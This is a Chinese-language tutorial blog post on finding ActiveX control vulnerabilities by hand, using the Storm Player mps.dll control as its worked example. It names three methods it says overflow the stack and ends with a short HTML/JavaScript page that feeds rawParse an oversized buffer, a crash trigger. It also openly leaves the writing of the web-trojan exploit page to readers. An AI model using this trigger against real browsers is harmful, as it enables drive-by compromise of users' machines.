ActiveX漏洞手工挖掘调试指导
shineast [http://hi.baidu.com/shineastdh]

概述：
ActiveX控件漏洞手工挖掘调试思路整理如下：
（1）下载并安装欲测试的软件，或直接注册要测试的控件，通常是一个dll文件或ocx文件；
（2） 使用COM Explorer软件查看ActiveX控件中的各种属性，包括ProgID，CLSID，Version，TypeLib，File Location等等；
（3）通过VS2005对象浏览器查看控件中的变量、函数、函数参数，从中寻找可能存在漏洞的函数；
（4）进行漏洞的测试；
（5）编写漏洞利用网页。
本指导主要介绍前3部分，使你能够快速建立调试环境，至于漏洞的测试和网马的编写那是你们的事情啦！哈哈！

举例说明：
这里用今年的一个暴风影音的mps.dll ActiveX控件栈溢出漏洞为例说明以上步骤（1）到步骤（3）的详细过程。

（1）控件注册
测试一个ActiveX首先需要在本地注册这个控件，有两种方法来注册这个控件：

一是，对于可以直接注册的控件，注册时可以使用控件注册命令regsvr32，具体命令就是：regsvr32 mps.dll。关于regsvr32的帮助如下：

因此，卸载mps.dll就是：regsvr32 /u mps.dll。

二是，比较笨，直接把软件安装一边不就完事了。这种方法虽然比较麻烦，但是绝对没问题，因为有的控件确实不能单独注册，需要关联其他的程序、资源、控件等。因此直接安装软件比较牢靠。

（2）查看控件属性
任何一个控件一旦被注册进系统，都会在系统注册表中留下记录。还是用暴风的mps.dll为例，知道这个控件的文件名和路径，如何寻找他在注册表中的记录呢？最笨的办法就是在注册表中搜索。

打开注册表，搜索关键字：D:\Program Files\StormII\mps.dll

搜索完毕，发现有三个结果，分别是：



仔细观察，你会发现这三个的CLSID、ProgID属性是不同的。ProgID是程序员给某个CLSID指定一个易记的名字。这就说明一个dll或ocx文件中可以定义多个控件，每个控件用CLSID或ProgID来唯一标识。那么测试的时候就可以分别做测试。

这样通过搜索的方法虽然可以奏效，也比较快捷，但是显得不太专业。专业的办法是自己写个程序，把注册表的HKEY_CLASSES_ROOT\CLSID\扫一边，就可以整理出系统中所有的已被注册的控件了。幸好，国外有个小软件已经把这个活拿下了，这个软件就是COM Explorer，一看名字就知道是个好东西啊！哈哈！

现在，我们就用这个软件来explore一下暴风的控件。

通过这个软件，我们可以看出mps.dll控件的ProgID是MPS.StormPlayer.1；其CLSID是6BE52E1D-E586-474f-A6E2-1A85A9B4D9FB；文件路径是D:\PROGRA~1\STORMII\MPS.DLL。

有了这些信息，我们就知道在网页中应该如何引用这个控件了。有两种方法引用这个控件：
<object classid="clsid:6BE52E1D-E586-474f-A6E2-1A85A9B4D9FB" id='target'></object>
或者
target = new ActiveXObject("MPS.StormPlayer.1");
上面的两种方法任意一个都可以实现在网页中创建控件对象，下面我们的问题就是，mps.dll中到底有哪些函数可以调用，参数分别是什么？

（3）查看控件内部函数信息
这部分，根据我自己的摸索，如果要详细看到一个控件的内部函数信息，又不想自己写程序的话，最好是使用VS2005中的“对象浏览器”来浏览控件中的函数和参数信息。具体的说，我们可以先在VS2005中建一个工程或项目，然后给项目添加引用，添加的引用就指定到刚才查出来的文件路径下的mps.dll。


这样从VS2005的“对象浏览器”中可以看出改控件中的类和类中的函数，以及各个函数的参数，还有类中的成员变量等等。

经过我的测试发现在StormPlayerClass这个类中有三个函数存在栈溢出漏洞，哈哈！分别是上面图中的：
public virtual void advancedOpen(string bstrURL, string bstrPlayerID)
public virtual void isDVDPath(string bstrPath)
public virtual MPSLib.mediaCollection rawParse(string URL)

（4）ActiveX控件在网页中的调用举例
<!—using ActiveX in html-->
<html>
<object classid="clsid:6BE52E1D-E586-474f-A6E2-1A85A9B4D9FB" id='target'></object>
<body>
<SCRIPT language="javascript">
var buffer = '';
while (buffer.length < 4098) buffer+="\x0a\x0a\x0a\x0a";
target.rawParse(buffer);
</script>
</body>
</html>

上面就是一个在网页中调用ActiveX控件的例子，如果要调用其他ActiveX，只需要知道控件的CLSID，在上面替换clsid:6BE52E1D-E586-474f-A6E2-1A85A9B4D9FB即可。

调用其中的函数的方法就是：target.rawParse(buffer);
其中rawParse（）就是其中的一个函数，buffer是参数。

